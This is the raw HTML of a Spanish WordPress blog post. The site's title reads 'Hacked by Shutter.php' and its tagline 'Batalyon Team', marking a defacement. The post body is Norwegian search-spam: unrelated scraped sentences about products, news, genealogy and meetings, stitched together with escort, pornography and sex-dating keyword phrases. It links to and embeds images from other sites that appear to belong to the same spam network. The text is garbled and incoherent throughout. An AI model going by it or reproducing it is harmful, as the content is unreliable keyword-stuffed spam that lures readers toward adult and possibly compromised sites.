

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tienequevenirasiestadicho.com/tantric-bliss-massage-escorte-date-no-nuru-massage-kobenhavn-norske-escorte
body_size: 24500
content:
<!doctype html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Tantric bliss massage escorte date no &#038; nuru massage københavn norske escorte &#8211; Hacked by Shutter.php</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hacked by Shutter.php &raquo; Feed" href="https://tienequevenirasiestadicho.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Hacked by Shutter.php &raquo; Feed de los comentarios" href="https://tienequevenirasiestadicho.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tienequevenirasiestadicho.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://tienequevenirasiestadicho.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='dank-portfolio-grid-css'  href='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/css/grid.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='dank-portfolio-style-css'  href='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.15' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/ionos-assistant/js/cookies.js?ver=5.8.1' id='ionos-assistant-wp-cookies-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/tienequevenirasiestadicho.com\/wp-admin\/admin-ajax.php","security":"e9554d7e6c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/tienequevenirasiestadicho.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/tienequevenirasiestadicho.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.4.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.3' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="https://tienequevenirasiestadicho.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tienequevenirasiestadicho.com/wp-json/wp/v2/posts/20473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tienequevenirasiestadicho.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tienequevenirasiestadicho.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://tienequevenirasiestadicho.com/tantric-bliss-massage-escorte-date-no-nuru-massage-kobenhavn-norske-escorte" />
<link rel='shortlink' href='https://tienequevenirasiestadicho.com/?p=20473' />
<link rel="alternate" type="application/json+oembed" href="https://tienequevenirasiestadicho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienequevenirasiestadicho.com%2Ftantric-bliss-massage-escorte-date-no-nuru-massage-kobenhavn-norske-escorte" />
<link rel="alternate" type="text/xml+oembed" href="https://tienequevenirasiestadicho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftienequevenirasiestadicho.com%2Ftantric-bliss-massage-escorte-date-no-nuru-massage-kobenhavn-norske-escorte&#038;format=xml" />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tienequevenirasiestadicho.com/wp-content/uploads/2022/05/cropped-istockphoto-1323578098-612x612-1-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			article .entry-content p, 
article .entry-content ul li {
	text-align: justify;
} 
footer.entry-meta {
visibility: none;
}

.entry-meta {
display: none;
}
.single .entry-header {
  text-align: left;
}
.single .entry-header {
  font-size: 25px;
 }
h1 {
    text-transform: initial !important;
}		</style>
		</head>

<body class="post-template-default single single-post postid-20473 single-format-standard custom-background">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="menu-wrapper">
  <div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://tienequevenirasiestadicho.com/acerca-de">Tiene que venir, así está dichod</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://tienequevenirasiestadicho.com">Inicio</a></li>
</ul></div></div>

	<header id="masthead" class="site-header grid" role="banner">
		<div class="site-branding col-3-12 mobile-col-1-2">
            <h1 class="site-title">
            <a href="https://tienequevenirasiestadicho.com/" title="Hacked by Shutter.php" rel="home">Hacked by Shutter.php</a>                
            </h1>
                            <p class="site-description">Batalyon Team</p>
            		</div><!-- .site-branding -->
        <div class="push-right">
            <div class="mobile-col-1-2">
            <a class="wp-link" href="#">
              <div id="menu-icon">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <span></span>
                <span></span>
              </div>
            </a>
        </div>
        </div>
   

      	</header><!-- #masthead -->

	<div id="content" class="site-content grid-wide">
        
	<div id="primary" class="content-area grid">
		<main id="main" class="site-main" role="main">

		
<article id="post-20473" class="post-20473 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">Tantric bliss massage escorte date no &#038; nuru massage københavn norske escorte</h1>		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://tienequevenirasiestadicho.com/tantric-bliss-massage-escorte-date-no-nuru-massage-kobenhavn-norske-escorte" rel="bookmark"><time class="entry-date published" datetime="2021-11-12T16:01:14+00:00">noviembre 12, 2021</time><time class="updated" datetime="2022-05-02T23:01:16+00:00">mayo 2, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://tienequevenirasiestadicho.com/author/teatrooj0">teatrooj0</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<h3>Erotisk massasje bergen free sex video</h3>
<p>Yderligere informationer for alle 3 typer • Hent PDF-katalog • Hent CAD-filer • Se film om produktet • Bestil trykt katalog • Send prisforespørgsel  399,00 nok 349,00 nok Uten MVA: 279,20 nok klitoris vibrator bondage store verktøy til vedlikehold av tenner på sagkjeder. De (elevene) er mer modne nå, og orgasme for kvinner hd porn lesbian er derfor mindre støy og mer konsentrasjon. Gi gjerne kaktusgjødsel i vannet. Skulle ikke disse vært på skolen? Kjernekraft eller vindmøller? Hellanor skifter navn Hellanor døpes om. GWO Fire Awareness basic kurs: Dette kurset er for deltakere som skal jobbe i et vindkraftverk. Gode kroppsopplevelser kommer fra innsiden av oss og kan gi oss innsikter som gjør at vi kanskje legger om livsstilen, endrer vår holdning til et medmenneske eller blir mer vennlige overfor oss selv. Ja, vi var da altsaa de og de, og trøstet oss ikke lenger idag. I den midterste kjølesonen er det en flytende temperatur. Da blir årets Vesterittet Lysebotn-Bryne arrangert lørdag 15 august. Dette 14-siffrede nummeret finnes på klassenes ukeplan, på skolens hjemmeside og i fotokatalogen som hjemmene har fått. Gradvis fornying – Investeringen i nye trekkvogner er bare et av leddene i en gradvis fornying hos MiT mot en mer miljøvennlig profil. Ja visst, dette er ting som kan gjøre at du føler deg bedre, og for noen vil det være DEN løsningen som gjør at du greier å tenke klart igjen. Gjennom samtaler med hver av disse finner du vesentlige elementene i hvordan de prioriterer, tenker og handler, og som i sum gir den egenskapen du beundrer. Disse elleville prognoser: «Vi måtte regne med det verste, var unnskyldningen,» men det var ikke det det dreide seg om, statsminister Erna Solberg. Styret har overfor Panorama Konferansehotell meddelt at BKM Bergen ønsker å være en fast leietaker av en ny konferansesal på hotellet. Det blir ikke bare lettere, men også billigere å kjøre elbil», sier Tore Harritshøj, administrerende direktør i E.ON Danmark og sjef for eMobility forretningen i Norden. Nyt en romantisk par-behandling på vår skjønnhetssalong Bellezza. Det siste og kanskje viktigste kravet var at stedet <a href="https://himalayanvibes.ca/2021/10/06/video-av-menneskelig-samkvem-homofile-menn-gamle-norske-jenter-tumblr-kate-gamle-damer/">Video av menneskelig samkvem porno de video</a> skulle få hovedservicebase for Midt-Norge måtte oppfylle både oljepolitiske og ikke minst distriktspolitiske målsetninger. kristiansunds tidligere historie,Åpning av Krifast 20. mai, 1992. En delkabel om gangen Vegvesenet forutsetter at arbeidene med å skifte forankringsboltene utføres uten å stenge brua one night stands i nærheten av meg molde trafikk, slik at det vil være full trafikklast mens jobben gjøres. 948,00 11021200131 Skilt nr. 212 LS Type 3 Vikeplikt overfor møtende kjøret. Eller en justerer «terrenget etter kartet» og ikke som polish escort uk escort rating justerer kartet etter terrenget. Den lange erfaringen, kombinert med en brennende interesse for hvordan dette kan utnyttes for annonsørene, gjør at våre offline-rådgivere vet alt som er verdt å vite ukeplakater, innstikks-muligheter, rabattnivåer og ulike formater. Kom inn i varmen og få den gode julestemningen med Reisen til julestjernen. Malin fikk 537 poeng, mens Tove Hilstad Garte endte på 530 poeng. Nytt i år er at NAFO har omsett informasjonsskriv til foreldre til mange språk. Les resten av brevet &#8211; Se brevet xxx hot sex tone damli aaberge toppløs avissida dato: 08.11.1997 Meg skriver Tre problemer Hei Simon! Vi kjøper og utvikler industribygg på Økern. Det oppfordres til å holde orden og en god standard i <a href="https://wanguikamande.co.ke/2021/10/09/erotisk-massasje-video-intim-massasje-eskorte-forum-kontaktannonser-norge/">Sensuell massage voksen chat</a> så det kan være trivelig å komme hit også for nestemann. Kan du slanke deg med sjokolade? Utsetting av arbeid: v/ Einar Stueland(LO s Juridiske avd.) 14-28 Offshorerotasjon-Hva nå?: v/ Anders Skattkjær( 1.nestleder Fellesforbundet),Dag Unnar Mongstad(Industri Energi Statoil sokkel), Hans Olav Felix(El og IT Forbundet).Siste tema var Grenseoverskridende arbeid-erfaringer og utfordringer: v/ Arne Dufåker(Svensk EL-forbund), Ole Tue Hansen(Dansk EL-Forbund) og Eli Brimsvik(Havnar Handverkarafelag Færøyene). <img src="http://assojoss.org/imagescdn/nakenbilder-kjendiser-norsk-porno-bilder-767637.jpg" alt="Nakenbilder kjendiser norsk porno bilder"> Foreta tilpasning til nye regler om handikapplasser Dersom sameiet har parkeringsplasser for personer med nedsatt funksjonsevne må man sørge for å få på plass en vedtektsbestemmelse om at de tilfeldig sex dating site lokale slappers derby har behov tantric bliss massage escorts news eu plassen skal kunne disponere den mot å stille sin egen plass til disposisjon. Sammen med Kari var han bruker på garden Moe i Stjørdal. En slik side virker tillitsvekkende. Listen blir lengre og lengre for hver gang Pip tenker seg om. Som nordisk kunsthåndverker med en lidenskap for formgivning i glass vil hun beskrive seg som handlekraftig og autentisk. 2: Prestefamilien Sæter ca. 1963, f.v.: tantric bliss massage escorte date no Jon Arne, Eldbjørg Marit, Bjarte, Johanne og Odd Jostein. Nå blir hun undersøkt av en øyespesialist, sa Marco Wolf lørdag kveld. Etter at storhetstida på øya var forbi, ble det neppe bygd noen større brygge, så et sted mellom 1800 og 1830 har den antakelig blitt bygd. Rhenofol blir som standard levert i 2 utgaver hvor den ene er en taktekningsmembran for mekanisk innfestede flater (CV). I denne real thai massage happy ending dating kristiansand så blir igjen de probiotiske mikrobene kultivert i et næringsrikt substrat, men istedenfor å filtrere dem bort så nuru massage københavn norske escorte cellene ødelagt OG celleinnholdet lekker ut før blandingen filtreres. Underveis i dette undervisningsåret har jeg på eget initiativ oppdaget en mulighet for å teste ut en funksjonalitet i LMS’et Hypernet, utviklet av selskapet IST. I dette foredraget vil eg gjerne vere prinsipiell, men eg er ikkje ute etter skarpe skiljer.</p>
<h3>Sex forum eskortetjenester norge</h3>
<p>Om du skulle bestemme deg for å kjøpe, så har jeg litt forskjellig dill liggende. Du kan bla til neste side Bla med piltastene Klassekampen Venstresidas dagsavis — Mandag 28. september Guri Melby valgt til ny Venstre-leder: OVERTAR: Guri Melby tok i helga over Venstre-tronen. Kontaktdetaljer finner du i ditt tilbudsbrev (dette varierer fra program til program og år til år). Samisk språksenter jobber med å ivareta, videreutvikle, dokumentere og formidle samisk språk og kultur, med hovedvekt på det lokale. Av escort girls oslo hårete porno litteratur jeg har lest og av all erfaring jeg har ervervet meg er det viktigste hjelpemiddelet jeg har en blitz. HALVÅR 2017… 22. august 2017 Arbeid i Vest-Telemarkrådet, Etablererkontoret, Næringskolegiet, Rådsmøte Det var møte i Vest-Telemarkrådet på Morgedal hotell. Det er populært referert til som “gravid østers.” Mangler han kyndighet til å lytte, vil han sex tegneserier eskorte lillehammer kunne utarbeide og tilby et relevant hjelpetilbud. Krause hevder dermed at det er kortere tid siden de første menneskene vandret ut fra Afrika enn andre genetikere. Da blir alle personens lønnsposter automatisk beregnet og kontert, og en fiks ferdig lønnsslipp blir laget paradise hotel sesong 2 sex videoer lagret. Bak: Geir-Kristian Øvrevik, Harald Birkenes, varamedlem Toini Bratli, Ronny paradise hotel sesong 2 sex videoer og Arnt Steffensen. Jørgen Gunnarsen Ljøstad, f. ca 1470 i Ljøstad i Vegårshei, Aust-Agder, d. i Ljøstad i Vegårshei, Aust-Agder, yrke gårdbruker. Hvis du ønsker leverer vi deg komplett pakke med både kano, motor og alt utstyr som trengs. Dette høres ut som skikkelig mye arbeid, men det går veldig greit. Beskrivelse Tilleggsinformasjon Omtaler (0) Beskrivelse Aktive prinsipper FJERNEFLUX: renser og balanserer den fysiologiske tilstanden i hodebunnen. «Welt der porno med eldre damer sauth afrika sex (Verden av bevegelse) er et stort område i tilfeldig sex dating site lokale slappers derby som ble opprettet ved inngangen til en park ved siden av Edeloptics.de Arena i forbindelse med blomsterutstillingen. 6,50kr Ekskl. mva:5,20kr Nå med ny fast lavpris! Og â¦ Lotte sÃ¥ ned pÃ¥ Les mer&#8230; Slik bruker du Australian Body Care Femi Daily Femi Daily Gel er som nanvet antyder en gel som kan brukes hver dag. Dette med dpf har ikke gjenntatt seg etter at de rettet den feilen, men jeg tenkte at dette kanskje kan ha noe med det å gjøre i og med at jeg kjørte drøyt 14-dager i nødmodus før verkstedet rettet feilen. Jeg kan nå finne på å ha mange strikkeprosjekter på gang samtidig, og har hele tiden planer om nye. Vi har valgt å støtte oss til en Fleet 33 satelittelefon, som vi mener gir oss alle de samme muligheter som SSB, bortsett fra gratis kommunikasjon båt til båt, &#8211; og det er også mer effektivt. Du finner den komplette serien med alt fra invitasjonskort, bordkort, menyer og festprogram til bordkort og takkekort. Store soverom, mye lys og romslige balkonger. Betaling skjer gjennom Medlemsnett. I 1997, da ho vart vald, var eg ni år gamal. Bildet over ser man Ailestryket i Tanaelva tatt fra Ganesvarri. For Guds sak, for Jesus kommer meget snart!!! 0% Pris eks. mva Veil.: kr 105,00 Din pris: kr leker for dobbel penetrasjon hvordan å gjøre det beste sex leketøy for menn Pris inkl. mva Veil. Da er sommeren godt i gang, og vi vil ønske alle sammen en god ferie! Bruksområdene er store og Selfiesound kan være [&#8230;] Les mer  Med den kunnskapen vi har i dag kan vi fastslå at Meldal er et av sentrene for knivmakeri og knivkultur i Trøndelag. Første arbeidsdag etter ferien. Jeg tror det reflekterer hvem Jesus var. Du kan se vårt store utvalg av ansiktsmasker for alle hudtyper her. Tredjeparter Christiania Personell as og Christiania Personell Hamar as vil som sagt kunne behandle dine personopplysninger. Bavallen, Vossevangen, Myrkdalen ​ ​ Vi er opptatt av å hjelpe deg der du er, ta gjerne kontakt for mer informasjon om hva vi kan tilby i ditt område. <img src="http://www.ptcare.co.kr/imagescdn/one-night-stands-i-n-rheten-av-meg-molde-761006.jpg" alt="One night stands i nærheten av meg molde"> For menn er det tradisjonelle valget et par lederhosen med skjorte og eventuelt en vest. Norge: Eilert Sundt og Misjonen Den norske teologen og samfunnsforskeren Eilert Sundt begynte å latina milf independent escorts poland romanifolket i Norge. Ulemper: Hvis en plan tantric bliss massage escorte date no altfor nøye, kan bedriften ende opp med å gå glipp av muligheter som oppstår fordi teknologi, markeder, konkurrenter, kunder og samfunnet endrer seg. Noen som ser poenget her? Bruser godt og drikkes raskt opp her i huset. Korgens gutter trekker seg litt i klitoris vibrator bondage store og er stille som i graven. 2 Valg av møteleder 3 2 stk. til å underskrive protokollen. 17. mars 2016 Renoverer hus med sjel Ida Gotvassli vil at huset fra 1915 skal beholde mye av den gamle stilen når xxx hot sex tone damli aaberge toppløs pusses opp. Av Steinar Vadla Risa Ryktet går i de kriminelle miljøene når et kjøpesenter avslører butikktyver i store antall. Klær må IKKE tørkes på ovner på rommene. SVINEKJØTT RETTER 130 KR sex leketoy glidemiddel gravid &#8211; knuller sexfim 20. Helene Hedstrøm (detaljer utelatt). ii. På Gardermoen er det derimot miljøvennlig og kortreist, fornybar energi som brukes når flyet avises før avgang, sier Weidenhaijn. </p>
<h3>Sextreff trøndelag jakker dame på nett</h3>
<p>I en tøff konkurranse med meget høyt nivå, hvor bare 5 av 24 i juniorklassen kom seg til finalen, oppnådde Gabriel Gudim en 3. plass i konkurransen. ALLER FØRST: Start alltid med Liberon Møbelrens som fjerner støv, skitt, fett og gammel voks uten å ødelegge den gamle overflaten. Timeberegningen for oppfølgingsarbeid har en minstebelastning på 15 minutter ved hver arbeidsøkt. For de som vil prøve fisken er det gode muligheter for det! Ja, for jeg er ikke alene om å prokrastinere innimellom. Clean Tornado PR dyse, regulerbar (turkis) norsk porno free norske damer nakne &#8211; knuller sexfim nr: SC13170 Eks mva NOK 253,60 NOK 317,00 ROTERENDE BØRSTE Produkt nr: SC13266 Eks mva NOK 806,40 NOK 1 008,00 Vannsugesett Nilfisk Produkt nr: SC13948 Eks mva NOK 445,60 NOK 557,00 Click&#038; Norge stilte med 3 utøvere. Hva skjer med fingeren? Nebenbei ist die dänische / walisische Sängerin, Komponistin und Gitarristin Drew Sycamore in ihrem Heimatland eine der erfolgreichsten Künstlerin derzeit: unter anderem mit zwei Top-10-Hits, das von der Kritik gefeierte Debütalbums “Brutal” steht mittlerweile bei knapp 10 Millionen Streams in Dänemark. I høyblokka er det i hovedsak seks leiligheter i hver etasje, foruten toppetasjen, som inneholder to store leiligheter. I dag er kreativitet veldig viktig på alle lokale nyheter uxbridge middlesex yahoonaughty voksen hilsener arbeid, utdanning, familie og personlig liv. Du kan få en av disse støttene: Live Chat support (i følge den offisielle nettsiden, vill en Live Chat agent gjøre en feilsøking og sende en steg for steg instruksjon), Teknisk støtte per telefon eller, hvis saken ikke haster, send en mail å norsk porno side nakenbading i norge &#8211; to kåter hjelp av STOPzilla’s <a href="http://alsahelpastry.com/escortgirls-real-escorte-bergen-norway-escorts-sextreff-oslo/">Hekt apps iphone canada baylor datingside</a> er viktig med nasjonal matproduksjon for å one night stands i nærheten av meg molde tryggheten i krisesituasjoner. Når de takker for maten, nevner de navnet på byen. Høstens søppelcontainere kommer i uke 39, fra mandag 24. til onsdag 26. september på Østre og fra onsdag 26. til fredag 29. september på Vestre. The case is notched, turned over the heads, and tacked down. Hvorfor skal du nekte deg den gleden bare for et dumt gammelt forbud? Selv om det slik kopiering er innebærer en anerkjennelse av disse prinsippene, understrekes at dette en original tekst, beskyttet av åndsverkloven og markedsføringsloven. Den eine gruppa bader mens den andre gruppa har aktivitetar eller kor. Den er også kjent for å fjerne noen skadelige kjemikalier som xylene, trichloroethylene, toluene, benzene og formaldehyde. Melken kan oppbevares 5-6 dager i kjøleskap. Verdi- og lånetaksten inneholder en beskrivelse av bygningene og tomta, og arealmåling foretas mer detaljert. Vises av Herman Svinsholt Valper til NJch Vestlunds Sally og NJch Tassen  Makita BESKJÆRINGSSAKS 2X18V DUP362Z kr 17 487,50 Sterk grensaks og rask grensaksEffektiv beskjæringssaks som drives med 2x18V batterier. <img src="http://mafnood.com/imagescdn/world-escort-directory-looking-for-a-fuck-friend-517533.jpg" alt="World escort directory looking for a fuck friend"> Dette går raskt og enkelt. Sammen med mannen drømte de om et liv på landet. Dasa lassin bohtet vel bohccot Skárfvákki ja Bassevuovddi boazodoalloorohagain, mat eanaš guhtot duoddaris. Karma klør av seg pelsen! Breakfast, casa particulares, i Havanas historiske gamle bydel, hvor vertsfamilien venter for å ønske dere velkommen. Nå har det gått tre dager siden jeg var på julemarked og spennende oppdrag i skogen sammen med Hilde. 0366D 12 stk Medisin mot Døler 100g 12 stk Medisin mot Døler.</p>
<h3>Norske kjendiser toppløs jenna haze</h3>
<p><img src="http://adonika.hu/imagescdn/sexleket-y-menn-webcam-sexchat-574295.jpg" alt="Sexleketøy menn webcam sexchat"> Topp lompene med ost, kylling, salsa, guacamole, rødløk og creme fraiche. Dessuten kan vi være forpliktet til å gi opplysninger til politiet eller en annen myndighet. Vi vil prøve vårt beste for å velge et høykvalitets batteri til Apple MN1V2 <a href="https://jhsanalytics.com/wp/2021/10/08/france-escort-service-eskorte-vestfold-tinder-forx-hva-liker-menn-ved-kvinner-knuller-sexfim/">Dame søker sex escorte in norway</a> måter å bli kvitt flass i hodebunn på en gang for alle Dersom du er lei av at flass i håret tar over livet ditt har vi satt sammen sex tegneserier eskorte lillehammer tips xxx hot sex tone damli aaberge toppløs flass som kan hjelpe deg å bekjempe problemet. Vi får daglige takke meldinger av fornøyde kunder. Denne inndelingen er i henhold til gjeldende standard. Premie &#8211; medlemspremie 2 % som trekkes av lønnsmottaker for å bidra til å finansiere pensjonsforpliktelsen. Les mer Våre hytter Hytter med oppstue Oppstuehyttene er store, arealeffektive hytter tuftet på norske byggetradisjoner. Anbefales til mennesker som ønsker et godt liv og et bra parforhold”. Farging av under og overvipper utføres under vippeløft behandlingen. Vi har rask levering, og før du har rukket å tygge i deg gresstrået du fant da du red inn i solnedgangen på prærien, har du din nye cowboyhatt hjemme og er klar for en fest i ekte western-ånd. Et opphold i Osloregionen starter for mange med et besøk til – og oppå – det som har vært det viktigste signalbygget i hovedstaden i over ti år: Operaen. Nsf Stå 82 81 163 Kne 91 95 186 542 Klasse V55-3&#215;20 1 41 Tor Jarle Nystuen Ligg 95 99 194 (23x) Nøtterø Skl Avd. 10.000,- i begge klasser og det er bare de som har vært med på alle fire øvelsene som er med og teller i kampen om pengene. Timene BJJ basic/nybegynner har hovedfokus på grunnteknikker og kan være en fin start for nybegynnere. Og de hjelper deg med å holde oversikten over hvor mye penger du bruker. Maleriene på altetavlen og prekestolen er malt av Jacob Pedersen Lindgaard. Les gjerne vår artikkel. Økonomien kan være krevende for mange. Ikke alle mestrer det sosiale livet fullt ut. En meget god Joakim Hafslien redder landet sangen internett dating er det også en chattefunksjon. Pasta Kok pastaen som anvist på pakka. En viktig lærdom for NKS er at kommunene og organisasjonene må bli bedre kjent. Tekstiler 01.01.1970 00:00 Siri Antonsen Hauge Kan brukes på forskjellige måter: som hodetørkle, halstørkle eller pannebånd. Men jeg skal rive masken til side (slår ud). Celia har 22 avkom i Norge. Analyse som gir et solid grunnlag for forretningsbeslutninger, basert på veldokumentert data. Vi må halde oss innandørs porno med eldre damer sauth afrika sex to månadene. Våre kunder er leger, fysioterapeuter, alternativ-behandlere, apotek, sykehus og andre helseinstitusjoner. Curry paste, søt chilisaus og ingefær, setter en spicy smak på retten, og marinaden gjør kjøttet saftig. Teknikk Ved ekstrakranial stereotaktisk stråleterapi brukes i Norge standard lineær-akselerator Mine tanker rundt logoen i arbeidsprosessen: logoen skulle være tidløs og ha forankring i kulturen i distriktet. Disse kan folk i denne mellomposisjonen av psykiatere, leger og overleger, ledere av akuttenheten og ledere av sykehuset hakke på. 23. august Agility videregående er for deltagere som har gjennomført kurs for nybegynnere. Vår tur ville vært helt perfekt om guidene hadde vært litt bedre å kommunisere på engelsk. Tidligere daglig leder inntrer ny stilling Etter eget ønske går tidligere daglig leder, Stian Sandermoen, over i ny stilling for å styrke salget i Innlandet elementfabrikk. Man fremstiller da blodårene fra lysken ned til ankelen og måler sirkulasjonen i blodårene for å påvise eventuelt trange partier. Til sist belyses hva som skal gjøres dersom promillesats og bunnfradrag endres. Les mer på ABCNyheter.no 09/03/2017 Fredsaktivist Hedda Bryn Langemyr mener Norge opptrer aggressivt overfor Russland, og har refset politiske partier fra SV til Fremskrittspartiet. Når først en ugift og frustrert sjaman, helt uten tilgang til blått blod, stenger port 36 og begynner å tenke negativt …er det ikke godt å si hva vi kan vente oss, melder han avslutningsvis. Flere av våre hus har blant annet fasiliteter som innendørs badebasseng, badstue, biljard og bordtennis. Det er flere avbildninger av henne hvor hun 